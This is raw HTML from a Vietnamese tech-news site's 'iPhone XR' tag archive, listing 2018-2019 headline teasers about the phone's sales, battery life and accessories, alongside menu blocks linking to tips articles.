                <div class="td-module-thumb"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ">Thiết lập camera Samsung Galaxy S10 Lite rò rỉ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_695e097da24c1" data-td_block_id="td_uid_8_695e097da24c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_695e097da24c1" data-td_block_id="td_uid_8_695e097da24c1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_695e097db0283_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_695e097db0283" ><script>var block_td_uid_9_695e097db0283 = new tdBlock();
block_td_uid_9_695e097db0283.id = "td_uid_9_695e097db0283";
block_td_uid_9_695e097db0283.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"64","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_9_695e097db0283_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_695e097db0283_rand","tdc_css_class_style":"td_uid_9_695e097db0283_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_695e097db0283.td_column_number = "3";
block_td_uid_9_695e097db0283.block_type = "td_block_mega_menu";
block_td_uid_9_695e097db0283.post_count = "5";
block_td_uid_9_695e097db0283.found_posts = "397";
block_td_uid_9_695e097db0283.header_color = "";
block_td_uid_9_695e097db0283.ajax_pagination_infinite_stop = "";
block_td_uid_9_695e097db0283.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_9_695e097db0283);
</script><div id=td_uid_9_695e097db0283 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad">[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile">Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác">Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)">[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_695e097db0283" data-td_block_id="td_uid_9_695e097db0283"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_695e097db0283" data-td_block_id="td_uid_9_695e097db0283"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">Thêm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://appstore.vn/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://appstore.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">IPhone XR</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: iPhone XR</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/iphone-11-so-huu-thoi-luong-pin-vuot-troi-so-voi-iphone-xr/" rel="bookmark" title="iPhone 11 sở hữu thời lượng pin vượt trội so với iPhone XR"><img width="324" height="160" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/09/51c3710f41124c5c2f104da35799926e.jpeg?resize=324%2C160&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/09/51c3710f41124c5c2f104da35799926e.jpeg?resize=324%2C160&ssl=1 324w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/09/51c3710f41124c5c2f104da35799926e.jpeg?resize=533%2C261&ssl=1 533w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/09/51c3710f41124c5c2f104da35799926e.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="iPhone 11 sở hữu thời lượng pin vượt trội so với iPhone XR"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/iphone-11-so-huu-thoi-luong-pin-vuot-troi-so-voi-iphone-xr/" rel="bookmark" title="iPhone 11 sở hữu thời lượng pin vượt trội so với iPhone XR">iPhone 11 sở hữu thời lượng pin vượt trội so với...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T10:12:04+00:00" >11/09/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/15-000-chiec-iphone-xr-duoc-british-airways-mua-de-tang-phi-hanh-doan/" rel="bookmark" title="15.000 chiếc iPhone XR được British Airways mua để tặng phi hành đoàn"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/08/dea309f6819a2d81c976c82ee0f5bc7f.jpeg?resize=324%2C160&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/08/dea309f6819a2d81c976c82ee0f5bc7f.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/08/dea309f6819a2d81c976c82ee0f5bc7f.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/08/dea309f6819a2d81c976c82ee0f5bc7f.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="15.000 chiếc iPhone XR được British Airways mua để tặng phi hành đoàn"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/15-000-chiec-iphone-xr-duoc-british-airways-mua-de-tang-phi-hanh-doan/" rel="bookmark" title="15.000 chiếc iPhone XR được British Airways mua để tặng phi hành đoàn">15.000 chiếc iPhone XR được British Airways mua để tặng phi...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-22T18:21:32+00:00" >22/08/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tai-my-iphone-xr-la-smartphone-ban-chay-nhat-trong-quy-2-2019/" rel="bookmark" title="Tại Mỹ, iPhone XR là smartphone bán chạy nhất trong quý 2/2019"><img width="324" height="160" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/5e53885767ebd03be8d8edd181480f26.jpeg?resize=324%2C160&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/5e53885767ebd03be8d8edd181480f26.jpeg?resize=324%2C160&ssl=1 324w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/5e53885767ebd03be8d8edd181480f26.jpeg?resize=533%2C261&ssl=1 533w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/5e53885767ebd03be8d8edd181480f26.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Tại Mỹ, iPhone XR là smartphone bán chạy nhất trong quý 2/2019"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tai-my-iphone-xr-la-smartphone-ban-chay-nhat-trong-quy-2-2019/" rel="bookmark" title="Tại Mỹ, iPhone XR là smartphone bán chạy nhất trong quý 2/2019">Tại Mỹ, iPhone XR là smartphone bán chạy nhất trong quý...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-18T17:59:05+00:00" >18/07/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/iphone-xr-tiep-tuc-duoc-quang-cao-tinh-nang-depth-control-an-tuong/" rel="bookmark" title="iPhone XR tiếp tục được quảng cáo tính năng Depth Control ấn tượng"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/02/91ed6b04018f0de1f9f2d7be024a68a0.jpeg?resize=324%2C160&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/02/91ed6b04018f0de1f9f2d7be024a68a0.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/02/91ed6b04018f0de1f9f2d7be024a68a0.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/02/91ed6b04018f0de1f9f2d7be024a68a0.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/02/91ed6b04018f0de1f9f2d7be024a68a0.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="iPhone XR tiếp tục được quảng cáo tính năng Depth Control ấn tượng"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/iphone-xr-tiep-tuc-duoc-quang-cao-tinh-nang-depth-control-an-tuong/" rel="bookmark" title="iPhone XR tiếp tục được quảng cáo tính năng Depth Control ấn tượng">iPhone XR tiếp tục được quảng cáo tính năng Depth Control...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-25T14:41:54+00:00" >25/02/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/iphone-xr-ban-chay-nhat-tai-my-cuoi-nam-2018/" rel="bookmark" title="iPhone XR bán chạy nhất tại Mỹ cuối năm 2018"><img width="324" height="160" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/01/8985c2133506502983c2306c3429f3a7.jpeg?resize=324%2C160&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/01/8985c2133506502983c2306c3429f3a7.jpeg?resize=324%2C160&ssl=1 324w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/01/8985c2133506502983c2306c3429f3a7.jpeg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="iPhone XR bán chạy nhất tại Mỹ cuối năm 2018"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/iphone-xr-ban-chay-nhat-tai-my-cuoi-nam-2018/" rel="bookmark" title="iPhone XR bán chạy nhất tại Mỹ cuối năm 2018">iPhone XR bán chạy nhất tại Mỹ cuối năm 2018</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-26T10:41:15+00:00" >26/01/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/apple-ra-mat-op-lung-kiem-sac-du-phong-cho-iphone-xr-xs-va-xs-max/" rel="bookmark" title="Apple ra mắt ốp lưng kiêm sạc dự phòng cho iPhone Xr, Xs và Xs Max"><img width="324" height="160" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/01/6741ff0ed71e3e47ddb1503d636069ab.jpeg?resize=324%2C160&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/01/6741ff0ed71e3e47ddb1503d636069ab.jpeg?resize=324%2C160&ssl=1 324w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/01/6741ff0ed71e3e47ddb1503d636069ab.jpeg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Apple ra mắt ốp lưng kiêm sạc dự phòng cho iPhone Xr, Xs và Xs Max"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-ra-mat-op-lung-kiem-sac-du-phong-cho-iphone-xr-xs-va-xs-max/" rel="bookmark" title="Apple ra mắt ốp lưng kiêm sạc dự phòng cho iPhone Xr, Xs và Xs Max">Apple ra mắt ốp lưng kiêm sạc dự phòng cho iPhone...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-17T10:15:58+00:00" >17/01/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/iphone-xs-iphone-xr-co-nguy-co-bi-cam-ban-tai-trung-quoc/" rel="bookmark" title="iPhone XS, iPhone XR có nguy cơ bị cấm bán tại Trung Quốc"><img width="324" height="160" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/12/856ded55021ac2e54249a7ed3b3324d3.jpeg?resize=324%2C160&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/12/856ded55021ac2e54249a7ed3b3324d3.jpeg?resize=324%2C160&ssl=1 324w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/12/856ded55021ac2e54249a7ed3b3324d3.jpeg?resize=533%2C261&ssl=1 533w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/12/856ded55021ac2e54249a7ed3b3324d3.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="iPhone XS, iPhone XR có nguy cơ bị cấm bán tại Trung Quốc"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/iphone-xs-iphone-xr-co-nguy-co-bi-cam-ban-tai-trung-quoc/" rel="bookmark" title="iPhone XS, iPhone XR có nguy cơ bị cấm bán tại Trung Quốc">iPhone XS, iPhone XR có nguy cơ bị cấm bán tại...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-15T11:27:30+00:00" >15/12/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/apple-xac-nhan-iphone-xr-ban-chay-hon-xs-xs-max/" rel="bookmark" title="Apple xác nhận iPhone XR bán chạy hơn XS, XS Max"><img width="324" height="160" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/b44dc09477d44cb4e9069760a10dd149.jpeg?resize=324%2C160&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/b44dc09477d44cb4e9069760a10dd149.jpeg?resize=324%2C160&ssl=1 324w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/b44dc09477d44cb4e9069760a10dd149.jpeg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Apple xác nhận iPhone XR bán chạy hơn XS, XS Max"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-xac-nhan-iphone-xr-ban-chay-hon-xs-xs-max/" rel="bookmark" title="Apple xác nhận iPhone XR bán chạy hơn XS, XS Max">Apple xác nhận iPhone XR bán chạy hơn XS, XS Max</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-29T16:19:53+00:00" >29/11/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
